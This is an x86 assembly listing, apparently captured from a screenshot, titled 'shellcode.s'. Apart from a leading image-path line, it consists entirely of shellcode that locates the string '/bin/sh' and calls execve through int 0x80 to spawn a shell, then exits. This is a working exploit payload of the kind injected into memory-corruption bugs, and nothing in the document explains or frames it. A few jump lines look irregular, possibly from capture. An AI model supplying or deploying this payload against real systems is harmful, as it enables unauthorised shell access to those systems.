
.byte 0x68

popl %ecx

popl %eax

jmp *%ecx

call *%esp

xorl %eax,%eax

cltd

movl %ecx,%edi

movb $'/'-1,%al

incl %eax

scasb %es:(%edi),%al

jne -3

movl %edi,(%ecx)

movl %edx,4(%ecx)

movl %edi,%ebx

incl %eax

scasb %es:(%edi),%al

jne -3

movb %dl,-1(%edi)

movb $0x0B,%al

int $0x80

xorl %eax,%eax

incl %eax

xorl %ebx,%ebx

int $0x80

.byte '/'

.string "/bin/sh0"

--- shellcode.s ---
